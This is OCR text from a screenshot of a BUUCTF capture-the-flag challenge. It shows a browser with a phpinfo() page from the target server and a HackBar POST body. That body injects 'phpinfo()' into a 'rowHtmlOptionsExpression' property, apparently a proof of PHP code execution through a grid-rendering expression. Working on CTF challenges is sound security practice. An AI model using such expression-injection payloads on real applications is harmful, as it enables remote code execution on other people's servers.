 BUUCTF在线评测
phpinfo()
不安全
44fb4cab-582e-41c7-9437-752a69385ca5.node4.buuoj.cn:81/?action=TestView
q
Gmail
YouTube
地图
SQL注入绕过过滤...
Markdown 语法说...
Hexo博客主题之he...
发布页
小白WEB安全入门-...
ACG愿望 - 二次元...
»
其他书签
}
new Action($action,$properties);
?>
PHP Version 7.2.25
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date
Nov 22 2019 17:25:17
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
HackBar
1
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
SHELL
ENCODING
HASHING
THEME
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
properties[template]={TableBody}&properties[data]
[]=1&properties[rowHtmlOptionsExpression]=phpinfo()